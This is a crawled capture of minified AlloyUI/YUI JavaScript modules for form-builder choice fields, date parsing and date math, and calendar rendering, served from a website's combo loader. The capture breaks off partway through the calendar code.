YUI.add("aui-form-builder-field-multiple-choice-deprecated",function(e,t){var n=e.Lang,r=n.isArray,i=e.Array,s=e.Escape,o=e.getClassName,u=function(e){var t={};return i.each(e,function(e){t[e.value]=e.label}),t},a=o("form-builder","field"),f=o("form-builder","options","editor","hidden"),l=e.Component.create({NAME:"form-builder-options-editor",ATTRS:{editable:{setter:function(){return!1}}},EXTENDS:e.RadioCellEditor,prototype:{ELEMENT_TEMPLATE:'<div class="'+f+'"></div>',initializer:function(){var e=this;e.set("hideEditContainerOnSave",!1),e.after("render",function(){e.fire("edit")})},_handleSaveEvent:function(){var e=this;e.saveOptions(),l.superclass._handleSaveEvent.apply(this,arguments)}}}),c=e.Component.create({NAME:"form-builder-multiple-choice-field",ATTRS:{acceptChildren:{value:!1,readOnly:!0},options:{value:[{label:"option 1",value:"value 1"},{label:"option 2",value:"value 2"},{label:"option 3",value:"value 3"}]},optionTemplate:{value:'<option value="{value}">{label}</option>'},predefinedValue:{setter:function(e){return r(e)?e:[e]}}},UI_ATTRS:["acceptChildren","label","name","options","predefinedValue","showLabel"],CSS_PREFIX:a,EXTENDS:e.FormBuilderField,prototype:{initializer:function(){var t=this,n=t.get("options");t.predefinedValueEditor=new e.DropDownCellEditor({options:t._getPredefinedValuesOptions(n)})},getPropertyModel:function(){var t=this,n=t.get("options"),s=t.getStrings(),o=e.FormBuilderMultipleChoiceField.superclass.getPropertyModel.apply(t,arguments);return i.each(o,function(n,i,s){n.attributeName==="predefinedValue"&&(s[i]=e.merge(n,{editor:t.predefinedValueEditor,formatter:function(n){var i=t.predefinedValueEditor.get("options"),s=n.data.value;r(s)||(s=[s]);var o=e.Array.map(s,function(e){return i[e]});return o.join(", ")}}))}),o.push({attributeName:"options",editor:new l({editable:!0,on:{optionsChange:function(e){var n=t._normalizeValues(e.newVal);n=t._getPredefinedValuesOptions(n),t.predefinedValueEditor.set("options",n)}},options:u(n),inputFormatter:function(){var t=[];return e.each(this.get("options"),function(r,s){var o={label:r,value:s};i.each(n,function(t){t.value===s&&(o=e.merge(t,o))}),t.push(o)}),t}}),formatter:function(t){var n=[];return e.each(t.data.value,function(e){n.push(e.label)}),n.join(", ")},name:s.options}),o},_getPredefinedValuesOptions:function(e){var t={label:"",value:""};return u([t].concat(e))},_normalizeValues:function(t){return e.map(t,function(e,t){return{label:e,value:t}})},_uiSetOptions:function(t){var r=this,i=[];e.each(t,function(e){i.push(n.sub(r.get("optionTemplate"),{label:s.html(e.label),value:s.html(e.value)}))}),r.optionNodes=e.NodeList.create(i.join("")),r.get("templateNode").setContent(r.optionNodes),r._uiSetPredefinedValue(r.get("predefinedValue"))},_uiSetPredefinedValue:function(e){var t=this,n=t.optionNodes;if(!n)return;n.set("selected",!1),i.each(e,function(e){n.filter('[value="'+s.html(e)+'"]').set("selected",!0)})}}});e.FormBuilderMultipleChoiceField=c,e.FormBuilderField.types["multiple-choice"]=e.FormBuilderMultipleChoiceField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});
YUI.add("aui-form-builder-field-radio-deprecated",function(e,t){var n=e.Lang,r=e.Escape,i=e.getClassName,s=i("radio"),o=i("field"),u=i("field","choice"),a=i("field","radio"),f=i("form-builder-field"),l=i("form-builder-field","node"),c=i("form-builder-field","options","container"),h='<div class="'+c+'"></div>',p='<div class="'+s+'"><label class="field-label" for="{id}"><input id="{id}" class="'+[o,u,a,l].join(" ")+'" name="{name}" type="radio" value="{value}" {checked} {disabled} />{label}</label></div>',d=e.Component.create({ATTRS:{template:{valueFn:function(){return p}}},CSS_PREFIX:f,EXTENDS:e.FormBuilderMultipleChoiceField,NAME:"form-builder-radio-field",prototype:{getHTML:function(){return h},_uiSetDisabled:function(e){var t=this,n=t.get("templateNode");n.all("input").each(function(t){e?t.setAttribute("disabled",e):t.removeAttribute("disabled")})},_uiSetOptions:function(t){var i=this,s=[],o=0,u=i.get("predefinedValue"),a=i.get("templateNode");e.each(t,function(t){var a=e.Array.indexOf(u,t.value)>-1;s.push(n.sub(p,{checked:a?'checked="checked"':"",disabled:i.get("disabled")?'disabled="disabled"':"",id:r.html(i.get("id")+o++),label:r.html(t.label),name:r.html(i.get("name")),value:r.html(t.value)}))}),i.optionNodes=e.NodeList.create(s.join("")),a.setContent(i.optionNodes)},_uiSetPredefinedValue:function(e){var t=this,n=t.optionNodes;if(!n)return;n.set("checked",!1),n.all('input[value="'+r.html(e)+'"]').set("checked",!0)}}});e.FormBuilderRadioField=d,e.FormBuilderField.types.radio=e.FormBuilderRadioField},"3.1.0-deprecated.54",{requires:["aui-form-builder-field-deprecated"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-datatype-date-parse/aui-datatype-date-parse-min.js&/o/frontend-js-web/aui/aui-datatype/aui-datatype-min.js&/o/frontend-js-web/aui/calendar-base/lang/calendar-base.js&/o/frontend-js-web/aui/calendar-base/calendar-base-min.js&/o/frontend-js-web/aui/calendarnavigator/calendarnavigator-min.js&/o/frontend-js-web/aui/calendar/calendar-min.js&/o/frontend-js-web/aui/dd-ddm-base/dd-ddm-base-min.js&/o/frontend-js-web/aui/dd-drag/dd-drag-min.js&/o/frontend-js-web/aui/dd-ddm/dd-ddm-min.js&/o/frontend-js-web/aui/dd-ddm-drop/dd-ddm-drop-min.js&/o/frontend-js-web/aui/dd-drop/dd-drop-min.js&/o/frontend-js-web/aui/dd-drop-plugin/dd-drop-plugin-min.js&/o/frontend-js-web/aui/dd-delegate/dd-delegate-min.js&/o/frontend-js-web/aui/dd-proxy/dd-proxy-min.js&/o/frontend-js-web/aui/sortable/sortable-min.js&/o/frontend-js-web/aui/aui-toolbar/aui-toolbar-min.js
body_size: 74036
content:
YUI.add("aui-datatype-date-parse",function(e,t){function s(e){var t=this;e&&t.compilePattern(e)}var n=e.Lang,r=n.String,i=function(e){e=parseInt(e,10);if(!isNaN(e))return e};s.TOKEN_PREFIX="%",s.TWO_DIGIT_YEAR_BASE=2e3,e.mix(s.prototype,{compiled:null,compilePattern:function(e){var t=this,r,i,o=[],u,a,f,l=e.length,c;for(a=0;a<l;a++){r=e.charAt(a),i=e.charAt(a+1);if(r===s.TOKEN_PREFIX){c=t._getPatternHints(i);if(!c){o.push(r);continue}if(c.aggregates){e=t._expandPattern(e,a,i),l=e.length,a--;continue}u={hints:c,numeric:c.numericTokens&&c.numericTokens.indexOf(i)>-1,token:i},f=o[o.length-1],f&&!n.isString(f)&&(u.sequence=!0,f.sequence=!0),o.push(u),a++}else o.push(r)}t.compiled=o},parse:function(e,t){var r=this,i={},o=r.compiled,u,a=o.length,f,l,c,h=[0],p;e=n.trim(e),c=e.length;if(!c)return!1;for(u=0;u<a;u++){f=o[u];if(h[0]>c)break;if(n.isString(f)){h[0]++;continue}f.sequence?s.HINTS.TZ===f.hints?p=r._subparseTimeZone(e,h):f.numeric?(p=r._getNextNumericValue(e,h),p=r._subparseNumericBlob(p,h,u)):(p=r._getNextValue(e,h,null),p=r._subparseStringBlob(p,h,u)):(l=r._findNextSeparatorPos(o,u,e,h),u=l-1,p=r._getNextValue(e,h,o[l])),f.hints.setter&&f.hints.setter.call(r,i,n.trim(p),f)}return r._getCalendarDate(i,t)},_expandPattern:function(t,n,r){var i=this,s=e.Date.aggregates[r];return s==="locale"&&(s=i._getLangResource(r)),s?t.substring(0,n)+s+t.substring(n+2,t.length):t},_findBestStringMatch:function(e,t,n){var r=-1,i=0,s=t.length,o,u,a,f=e.length;e=e.toLowerCase();for(a=0;a<s;a++)o=t[a].toLowerCase(),u=o.length,f&&i<=u&&(n?e.indexOf(o):o.indexOf(e))===0&&(r=a,i=u);return r},_findNextSeparatorPos:function(e,t,r,i){var s=e.length,o=t+1,u;for(u=t+1;u<s;u++)if(n.isString(e[u])&&r.indexOf(e[u],i[0]+1)>i[0]){o=u;break}return o},_getCalendarDate:function(t,r){var i;return e.Object.isEmpty(t)?!1:(r=r||new Date,i=r.getDate(),n.isValue(t.year)&&r.setFullYear(t.year),r.setDate(1),n.isValue(t.month)&&r.setMonth(t.month),n.isValue(t.day)?r.setDate(t.day):r.setDate(i),n.isValue(t.hours)&&(t.isoTime||(t.ampm?t.hours<12&&(t.hours+=12):t.hours===12&&(t.hours=0)),r.setHours(t.hours)),n.isValue(t.minutes)?r.setMinutes(t.minutes):r.setMinutes(0),n.isValue(t.seconds)?r.setSeconds(t.seconds):r.setSeconds(0),r)},_getNextValue:function(e,t,n,r){var i=e.length,s,o="";while(t[0]<i&&e.charAt(t)===n)t[0]++;while(t[0]<i){s=e.charAt(t);if(r&&!/\d/.test(s))break;if(t[0]<i&&n===s)break;o+=s,t[0]++}return o},_getNextNumericValue:function(e,t){var n=this;return n._getNextValue(e,t,null,!0)},_getPatternHints:function(e){switch(e){case"a":case"A":case"d":case"e":case"E":return s.HINTS.DAY;case"b":case"B":case"m":return s.HINTS.MONTH;case"H":case"I":case"k":case"l":return s.HINTS.HOURS;case"M":return s.HINTS.MINUTES;case"p":case"P":return s.HINTS.AMPM;case"S":return s.HINTS.SECONDS;case"c":case"C":case"D":case"F":case"h":case"n":case"r":case"R":case"T":case"x":case"X":return s.HINTS.AGGREGATES;case"y":case"Y":return s.HINTS.YEAR;case"z":case"Z":return s.HINTS.TZ;default:return!1}},_getLangResource:function(t){return e.Intl.get("datatype-date-format",t)},_subparseNumericBlob:function(e,t,n){var i=this,s=e.length,o=i.compiled,u=0,a,f=0,l=0;while((a=o[n++])&&a.sequence&&a.numeric)l++,f+=a.hints.size;return u=Math.round(f/l),t[0]-=s,e=r.padNumber(e,f),t[0]-=f-s,t[0]+=u,e.substring(0,u)},_subparseStringBlob:function(e,t,n){var r=this,i=r.compiled,s=-1,o,u;t[0]-=e.length;while((u=i[n++])&&u.sequence&&!u.numeric){o=r._getLangResource(u.token);if(!o)continue;s=r._findBestStringMatch(e,o,!0);if(s>-1)break}return s>-1&&(e=o[s],t[0]+=e.length),e},_subparseTimeZone:function(e,t){var n,r;return e=e.substring(t[0]),n=/\b[A-Z]{3}([+\-\s])?(\d{1,2})?:?(\d{1,2})?/.exec(e),n&&(r=n[0],t[0]+=e.indexOf(r)+r.length),r}}),s.HINTS={AGGREGATES:{aggregates:!0},AMPM:{setter:function(e,t){var n=this,r=n._findBestStringMatch(t.toLowerCase(),n._getLangResource("P"));r>-1&&(e.ampm=r)}},YEAR:{numericTokens:"yY",setter:function(e,t,r){var o=i(t);r.token==="y"&&n.isValue(o)&&(o+=o<0?-s.TWO_DIGIT_YEAR_BASE:+s.TWO_DIGIT_YEAR_BASE),n.isNumber(o)&&(e.year=o)},size:4},MONTH:{numericTokens:"m",setter:function(e,t){var r=this,i=parseInt(t,10);n.isNumber(i)?i-=1:i=r._findBestStringMatch(t,r._getLangResource("B")),n.isNumber(i)&&i>-1&&(e.month=i)},size:2},DAY:{numericTokens:"deE",setter:function(e,t){t=i(t),n.isNumber(t)&&(e.day=t)},size:2},HOURS:{numericTokens:"HIkl",setter:function(e,t,n){e.hours=i(t),e.isoTime=!1;if(n.token==="H"||n.token==="k")e.isoTime=!0},size:2},MINUTES:{numericTokens:"M",setter:function(e,t){t=i(t),n.isNumber(t)&&(e.minutes=t)},size:2},SECONDS:{numericTokens:"S",setter:function(e,t){t=i(t),n.isNumber(t)&&(e.seconds=t)},size:2},TZ:{setter:function(e,t){e.tz=t}}},e.DateParser=s,e.Date.dateparser=new e.DateParser;var o=e.Date.parse;e.Date.parse=function(t,n,r){return arguments.length===1?o(arguments[0]):(e.Date.dateparser.compilePattern(t),e.Date.dateparser.parse(n,r))},e.Parsers.date=e.Date.parse},"3.1.0-deprecated.54",{requires:["aui-base-lang","datatype-date-format","datatype-date-parse","intl"]});
YUI.add("aui-datatype",function(e,t){var n=e.Lang,r=60,i=1e3,s=24,o=e.namespace("DataType.Boolean"),u=e.namespace("DataType.String");o.parse=function(t){return t=e.Lang.trim(t),t==="false"?!1:!!t},u.evaluate=function(t){var r=e.Lang.trim(t);if(r==="true"||r==="false")return o.parse(t);if(r&&n.isString(r)){var i=+r;if(!isNaN(i))return i}return t};var n=e.Lang,a=e.Lang.String,f=n.isDate,l=n.isValue;e.namespace("DataType.DateMath"),e.mix(e.DataType.DateMath,{DAY:"D",WEEK:"W",YEAR:"Y",MONTH:"M",MINUTES:"MINUTES",HOUR:"HOUR",SECONDS:"SECONDS",MAX_MONTH_LENGTH:31,WEEK_LENGTH:7,ONE_DAY_MS:i*r*r*s,ONE_HOUR_MS:i*r*r,ONE_MINUTE_MS:i*r,ONE_SECOND_MS:i,WEEK_ONE_JAN_DATE:1,add:function(e,t,n){var r=new Date(e.getTime());switch(t){case this.MONTH:var i=e.getMonth()+n,s=0;if(i<0)while(i<0)i+=12,s-=1;else if(i>11)while(i>11)i-=12,s+=1;r.setMonth(i),r.setFullYear(e.getFullYear()+s);break;case this.DAY:this._addDays(r,n);break;case this.YEAR:r.setFullYear(e.getFullYear()+n);break;case this.WEEK:this._addDays(r,n*7);break;case this.HOUR:var o=r.getHours();r.setHours(o+n);break;case this.MINUTES:var u=r.getMinutes();r.setMinutes(u+n);break;case this.SECONDS:var a=r.getSeconds();r.setSeconds(a+n)}return r},_addDays:function(t,n){if(e.UA.webkit&&e.UA.webkit<420)if(n<0)for(var r=-128;n<r;n-=r)t.setDate(t.getDate()+r);else for(var i=96;n>i;n-=i)t.setDate(t.getDate()+i);t.setDate(t.getDate()+n)},compare:function(e,t){return e&&t&&e.getTime()===t.getTime()},copyHours:function(e,t){e.setHours(t.getHours()),e.setMinutes(t.getMinutes()),e.setSeconds(t.getSeconds()),e.setMilliseconds(t.getMilliseconds())},countDays:function(e,t){var n,r,i,s,o;return this.before(e,t)?(i=e,o=t):(i=t,o=e),s=o.getTime()-i.getTime(),r=Math.floor(s/this.ONE_DAY_MS),n=this.toMidnight(this.add(i,this.DAY,r)),o=this.toMidnight(o),this.before(n,o)&&r++,r},subtract:function(e,t,n){return this.add(e,t,n*-1)},before:function(e,t){var n=t.getTime();return e.getTime()<n?!0:!1},after:function(e,t){var n=t.getTime();return e.getTime()>n?!0:!1},between:function(e,t,n){return this.after(e,t)&&this.before(e,n)?!0:!1},getJan1:function(e){return this.getDate(e,0,1)},getDayOffsetYear:function(e,t){var n=this.getJan1(t);return this.getDayOffset(e,n,t)},getDayOffset:function(e,t){return this._absFloor(this.getOffset(e,t,this.ONE_DAY_MS))},getHoursOffset:function(e,t){return this._absFloor(this.getOffset(e,t,this.ONE_HOUR_MS))},getMinutesOffset:function(e,t){return this._absFloor(this.getOffset(e,t,this.ONE_MINUTE_MS))},getSecondsOffset:function(e,t){return this._absFloor(this.getOffset(e,t,this.ONE_SECOND_MS))},getOffset:function(e,t,n){var r=(e.getTime()-t.getTime())/(n||0);return r},_absFloor:function(e){var t=Math.floor(Math.abs(e));return e<0&&(t*=-1),t},getWeekNumber:function(e,t,n){t=t||0,n=n||this.WEEK_ONE_JAN_DATE;var r=this.clearTime(e),i,s;r.getDay()===t?i=r:i=this.getFirstDayOfWeek(r,t);var o=i.getFullYear();s=new Date(i.getTime()+6*this.ONE_DAY_MS);var u;if(o!==s.getFullYear()&&s.getDate()>=n)u=1;else{var a=this.clearTime(this.getDate(o,0,n)),f=this.getFirstDayOfWeek(a,t),l=Math.round((r.getTime()-f.getTime())/this.ONE_DAY_MS),c=l%7,h=(l-c)/7;u=h+1}return u},getFirstDayOfWeek:function(e,t){t=t||0;var n=e.getDay(),r=(n-t+7)%7;return this.subtract(e,this.DAY,r)},isWeekDay:function(e){var t=e.getDay();return t>0&&t<6},isTueOrThu:function(e){return this.isWeekDay(e)&&e.getDay()%2===0},isMonWedOrFri:function(e){return this.isWeekDay(e)&&!this.isTueOrThu(e)},isNextDay:function(e,t){return this.getDayOffset(this.safeClearTime(t),this.safeClearTime(e))===1},isDayBoundary:function(e,t){return this.isNextDay(e,t)&&t.getHours()===0&&t.getMinutes()===0&&t.getSeconds()===0},isDayOverlap:function(e,t){return e.getFullYear()!==t.getFullYear()||e.getMonth()!==t.getMonth()||e.getDate()!==t.getDate()},isToday:function(e){return!this.isDayOverlap(e,new Date)},isSameMonth:function(e,t){return e.getFullYear()===t.getFullYear()&&e.getMonth()===t.getMonth()},isYearOverlapWeek:function(e){var t=!1,n=this.add(e,this.DAY,6);return n.getFullYear()!==e.getFullYear()&&(t=!0),t},isMonthOverlapWeek:function(e){var t=!1,n=this.add(e,this.DAY,6);return n.getMonth()!==e.getMonth()&&(t=!0),t},findMonthStart:function(e){var t=this.getDate(e.getFullYear(),e.getMonth(),1);return t},findMonthEnd:function(e){var t=this.findMonthStart(e),n=this.add(t,this.MONTH,1),r=this.subtract(n,this.DAY,1);return r.setHours(23,59,59,999),r},clearTime:function(e){return e.setHours(12,0,0,0),e},safeClearTime:function(e){return this.clearTime(this.clone(e))},toLastHour:function(e){return e=this.clone(e),e.setHours(23,59,59,999),e},toMidnight:function(e){return e=this.clone(e),e.setHours(0,0,0,0),e},clone:function(e){return new Date(e.getTime())},getDate:function(e,t,n){var r=null;return l(n)||(n=1),e>=100?r=new Date(e,t,n):(r=new Date,r.setFullYear(e),r.setMonth(t),r.setDate(n),r.setHours(0,0,0,0)),r},getDaysInMonth:function(e,t){return this.findMonthEnd(this.getDate(e,t)).getDate()},toUsTimeString:function(e,t,n,r){e=f(e)?e:new Date(0,0,0,e);var i=e.getHours(),s=e.getMinutes(),o=!1;i>=12?(o=!0,i>12&&(i-=12)):i===0&&(i=12);var u=t?a.padNumber(i,2):String(i);return n||(u+=":",u+=a.padNumber(s,2)),r||(u+=o?"pm":"am"),u},toIsoTimeString:function(e,t){e=f(e)?e:new Date(0,0,0,e);var n=e.getHours(),r=e.getMinutes(),i=a.padNumber(n,2)+":"+a.padNumber(r,2);if(t){var s=e.getSeconds();i+=":",i+=a.padNumber(s,2)}return i}}),function(e){var t={a:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],A:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],b:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],B:["January","February","March","April","May","June","July","August","September","October","November","December"],c:"%a %d %b %Y %T %Z",p:["AM","PM"],P:["am","pm"],r:"%I:%M:%S %p",x:"%d/%m/%y",X:"%T"};e.namespace("DataType.Date.Locale"),e.DataType.Date.Locale.en=t,e.DataType.Date.Locale["en-US"]=e.merge(t,{c:"%a %d %b %Y %I:%M:%S %p %Z",x:"%m/%d/%Y",X:"%I:%M:%S %p"}),e.DataType.Date
.Locale["en-GB"]=e.merge(t,{r:"%l:%M:%S %P %Z"}),e.DataType.Date.Locale["en-AU"]=e.merge(t)}(e)},"3.1.0-deprecated.54",{requires:["datatype","aui-datatype-date-parse"]});
YUI.add("lang/calendar-base",function(e){e.Intl.add("calendar-base","",{very_short_weekdays:["Su","Mo","Tu","We","Th","Fr","Sa"],first_weekday:0,weekends:[0,6]})},"patched-v3.18.1");
YUI.add("calendar-base",function(e,t){function M(){M.superclass.constructor.apply(this,arguments)}var n=e.ClassNameManager.getClassName,r="calendar",i=n(r,"grid"),s=n(r,"left-grid"),o=n(r,"right-grid"),u=n(r,"body"),a=n(r,"header"),f=n(r,"header-label"),l=n(r,"weekdayrow"),c=n(r,"weekday"),h=n(r,"column-hidden"),p=n(r,"day-selected"),d=n(r,"selection-disabled"),v=n(r,"row"),m=n(r,"day"),g=n(r,"prevmonth-day"),y=n(r,"nextmonth-day"),b=n(r,"anchor"),w=n(r,"pane"),E=n(r,"status"),S=e.Lang,x=S.sub,T=e.Array.each,N=e.Object.each,C=e.Array.indexOf,k=e.Object.hasKey,L=e.Object.setValue,A=e.Object.isEmpty,O=e.DataType.Date;e.CalendarBase=e.extend(M,e.Widget,{_paneProperties:{},_paneNumber:1,_calendarId:null,_selectedDates:{},_rules:{},_filterFunction:null,_storedDateCells:{},initializer:function(){this._paneProperties={},this._calendarId=e.guid("calendar"),this._selectedDates={},A(this._rules)&&(this._rules={}),this._storedDateCells={}},renderUI:function(){var e=this.get("contentBox");e.appendChild(this._initCalendarHTML(this.get("date"))),this.get("showPrevMonth")&&this._afterShowPrevMonthChange(),this.get("showNextMonth")&&this._afterShowNextMonthChange(),this._renderCustomRules(),this._renderSelectedDates(),this.get("boundingBox").setAttribute("aria-labelledby",this._calendarId+"_header")},bindUI:function(){this.after("dateChange",this._afterDateChange),this.after("showPrevMonthChange",this._afterShowPrevMonthChange),this.after("showNextMonthChange",this._afterShowNextMonthChange),this.after("headerRendererChange",this._afterHeaderRendererChange),this.after("customRendererChange",this._afterCustomRendererChange),this.after("enabledDatesRuleChange",this._afterCustomRendererChange),this.after("disabledDatesRuleChange",this._afterCustomRendererChange),this.after("focusedChange",this._afterFocusedChange),this.after("selectionChange",this._renderSelectedDates),this._bindCalendarEvents()},_getSelectedDatesList:function(){var e=[];return N(this._selectedDates,function(t){N(t,function(t){N(t,function(t){e.push(t)},this)},this)},this),e},_getSelectedDatesInMonth:function(t){var n=t.getFullYear(),r=t.getMonth();return k(this._selectedDates,n)&&k(this._selectedDates[n],r)?e.Object.values(this._selectedDates[n][r]):[]},_isNumInList:function(e,t){if(t==="all")return!0;var n=t.split(","),r=n.length,i;while(r--){i=n[r].split("-");if(i.length===2&&e>=parseInt(i[0],10)&&e<=parseInt(i[1],10))return!0;if(i.length===1&&parseInt(n[r],10)===e)return!0}return!1},_getRulesForDate:function(e){var t=e.getFullYear(),n=e.getMonth(),r=e.getDate(),i=e.getDay(),s=this._rules,o=[],u,a,f,l;for(u in s)if(this._isNumInList(t,u))if(S.isString(s[u]))o.push(s[u]);else for(a in s[u])if(this._isNumInList(n,a))if(S.isString(s[u][a]))o.push(s[u][a]);else for(f in s[u][a])if(this._isNumInList(r,f))if(S.isString(s[u][a][f]))o.push(s[u][a][f]);else for(l in s[u][a][f])this._isNumInList(i,l)&&S.isString(s[u][a][f][l])&&o.push(s[u][a][f][l]);return o},_matchesRule:function(e,t){return C(this._getRulesForDate(e),t)>=0},_canBeSelected:function(e){var t=this.get("enabledDatesRule"),n=this.get("disabledDatesRule");return t?this._matchesRule(e,t):n?!this._matchesRule(e,n):!0},selectDates:function(e){return O.isValidDate(e)?this._addDateToSelection(e):S.isArray(e)&&this._addDatesToSelection(e),this},deselectDates:function(e){return e?O.isValidDate(e)?this._removeDateFromSelection(e):S.isArray(e)&&this._removeDatesFromSelection(e):this._clearSelection(),this},_addDateToSelection:function(e,t){e=this._normalizeTime(e);if(this._canBeSelected(e)){var n=e.getFullYear(),r=e.getMonth(),i=e.getDate();k(this._selectedDates,n)?k(this._selectedDates[n],r)?this._selectedDates[n][r][i]=e:(this._selectedDates[n][r]={},this._selectedDates[n][r][i]=e):(this._selectedDates[n]={},this._selectedDates[n][r]={},this._selectedDates[n][r][i]=e),this._selectedDates=L(this._selectedDates,[n,r,i],e),t||this._fireSelectionChange()}},_addDatesToSelection:function(e){T(e,this._addDateToSelection,this),this._fireSelectionChange()},_addDateRangeToSelection:function(e,t){var n=(t.getTimezoneOffset()-e.getTimezoneOffset())*6e4,r=e.getTime(),i=t.getTime(),s,o,u;r>i?(s=r,r=i,i=s+n):i-=n;for(o=r;o<=i;o+=864e5)u=new Date(o),u.setHours(12),this._addDateToSelection(u,o);this._fireSelectionChange()},_removeDateFromSelection:function(e,t){var n=e.getFullYear(),r=e.getMonth(),i=e.getDate();k(this._selectedDates,n)&&k(this._selectedDates[n],r)&&k(this._selectedDates[n][r],i)&&(delete this._selectedDates[n][r][i],t||this._fireSelectionChange())},_removeDatesFromSelection:function(e){T(e,this._removeDateFromSelection,this),this._fireSelectionChange()},_removeDateRangeFromSelection:function(e,t){var n=e.getTime(),r=t.getTime(),i;for(i=n;i<=r;i+=864e5)this._removeDateFromSelection(new Date(i),i);this._fireSelectionChange()},_clearSelection:function(e){this._selectedDates={},this.get("contentBox").all("."+p).removeClass(p).setAttribute("aria-selected",!1),e||this._fireSelectionChange()},_fireSelectionChange:function(){this.fire("selectionChange",{newSelection:this._getSelectedDatesList()})},_restoreModifiedCells:function(){var e=this.get("contentBox"),t;for(t in this._storedDateCells)e.one("#"+t).replace(this._storedDateCells[t]),delete this._storedDateCells[t]},_renderCustomRules:function(){this.get("contentBox").all("."+m+",."+y).removeClass(d).setAttribute("aria-disabled",!1);if(!A(this._rules)){var t,n,r;for(t=0;t<this._paneNumber;t++)n=O.addMonths(this.get("date"),t),r=O.listOfDatesInMonth(n),T(r,e.bind(this._renderCustomRulesHelper,this))}},_renderCustomRulesHelper:function(e){var t=this.get("enabledDatesRule"),n=this.get("disabledDatesRule"),r,i;r=this._getRulesForDate(e),r.length>0?((t&&C(r,t)<0||!t&&n&&C(r,n)>=0)&&this._disableDate(e),S.isFunction(this._filterFunction)&&(i=this._dateToNode(e),this._storedDateCells[i.get("id")]=i.cloneNode(!0),this._filterFunction(e,i,r))):t&&this._disableDate(e)},_renderSelectedDates:function(){this.get("contentBox").all("."+p).removeClass(p).setAttribute
("aria-selected",!1);var t,n,r;for(t=0;t<this._paneNumber;t++)n=O.addMonths(this.get("date"),t),r=this._getSelectedDatesInMonth(n),T(r,e.bind(this._renderSelectedDatesHelper,this))},_renderSelectedDatesHelper:function(e){this._dateToNode(e).addClass(p).setAttribute("aria-selected",!0)},_disableDate:function(e){this._dateToNode(e).addClass(d).setAttribute("aria-disabled",!0)},_dateToNode:function(e){var t=e.getDate(),n=0,r=t%7,i=(12+e.getMonth()-this.get("date").getMonth())%12,s=this._calendarId+"_pane_"+i,o=this._paneProperties[s].cutoffCol;switch(r){case 0:o>=6?n=12:n=5;break;case 1:n=6;break;case 2:o>0?n=7:n=0;break;case 3:o>1?n=8:n=1;break;case 4:o>2?n=9:n=2;break;case 5:o>3?n=10:n=3;break;case 6:o>4?n=11:n=4}return this.get("contentBox").one("#"+this._calendarId+"_pane_"+i+"_"+n+"_"+t)},_nodeToDate:function(e){var t=e.get("id").split("_").reverse(),n=parseInt(t[2],10),r=parseInt(t[0],10),i=O.addMonths(this.get("date"),n),s=i.getFullYear(),o=i.getMonth();return new Date(s,o,r,12,0,0,0)},_bindCalendarEvents:function(){},_normalizeDate:function(e){return e?new Date(e.getFullYear(),e.getMonth(),1,12,0,0,0):null},_normalizeTime:function(e){return e?new Date(e.getFullYear(),e.getMonth(),e.getDate(),12,0,0,0):null},_getCutoffColumn:function(e,t){var n=this._normalizeDate(e).getDay()-t,r=6-(n+7)%7;return r},_turnPrevMonthOn:function(e){var t=e.get("id"),n=this._paneProperties[t].paneDate,r=O.daysInMonth(O.addMonths(n,-1)),i;this._paneProperties[t].hasOwnProperty("daysInPrevMonth")||(this._paneProperties[t].daysInPrevMonth=0);if(r!==this._paneProperties[t].daysInPrevMonth){this._paneProperties[t].daysInPrevMonth=r;for(i=5;i>=0;i--)e.one("#"+t+"_"+i+"_"+(i-5)).set("text",r--)}},_turnPrevMonthOff:function(e){var t=e.get("id"),n;this._paneProperties[t].daysInPrevMonth=0;for(n=5;n>=0;n--)e.one("#"+t+"_"+n+"_"+(n-5)).setContent("&nbsp;")},_cleanUpNextMonthCells:function(e){var t=e.get("id");e.one("#"+t+"_6_29").removeClass(y),e.one("#"+t+"_7_30").removeClass(y),e.one("#"+t+"_8_31").removeClass(y),e.one("#"+t+"_0_30").removeClass(y),e.one("#"+t+"_1_31").removeClass(y)},_turnNextMonthOn:function(e){var t=1,n=e.get("id"),r=this._paneProperties[n].daysInMonth,i=this._paneProperties[n].cutoffCol,s,o;for(s=r-22;s<i+7;s++)e.one("#"+n+"_"+s+"_"+(s+23)).set("text",t++).addClass(y);o=i,r===31&&i<=1?o=2:r===30&&i===0&&(o=1);for(s=o;s<i+7;s++)e.one("#"+n+"_"+s+"_"+(s+30)).set("text",t++).addClass(y)},_turnNextMonthOff:function(e){var t=e.get("id"),n=this._paneProperties[t].daysInMonth,r=this._paneProperties[t].cutoffCol,i,s;for(i=n-22;i<=12;i++)e.one("#"+t+"_"+i+"_"+(i+23)).setContent("&nbsp;").addClass(y);s=0,n===31&&r<=1?s=2:n===30&&r===0&&(s=1);for(i=s;i<=12;i++)e.one("#"+t+"_"+i+"_"+(i+30)).setContent("&nbsp;").addClass(y)},_afterShowNextMonthChange:function(){var e=this.get("contentBox"),t=e.one("#"+this._calendarId+"_pane_"+(this._paneNumber-1));this._cleanUpNextMonthCells(t),this.get("showNextMonth")?this._turnNextMonthOn(t):this._turnNextMonthOff(t)},_afterShowPrevMonthChange:function(){var e=this.get("contentBox"),t=e.one("#"+this._calendarId+"_pane_"+0);this.get("showPrevMonth")?this._turnPrevMonthOn(t):this._turnPrevMonthOff(t)},_afterHeaderRendererChange:function(){var e=this.get("contentBox").one("."+f);e.setContent(this._updateCalendarHeader(this.get("date")))},_afterCustomRendererChange:function(){this._restoreModifiedCells(),this._renderCustomRules()},_afterDateChange:function(){var e=this.get("contentBox"),t=e.one("."+a).one("."+f),n=e.all("."+i),r=this.get("date"),s=0;e.setStyle("visibility","hidden"),t.setContent(this._updateCalendarHeader(r)),this._restoreModifiedCells(),n.each(function(e){this._rerenderCalendarPane(O.addMonths(r,s++),e)},this),this._afterShowPrevMonthChange(),this._afterShowNextMonthChange(),this._renderCustomRules(),this._renderSelectedDates(),e.setStyle("visibility","inherit")},_initCalendarPane:function(t,n){var 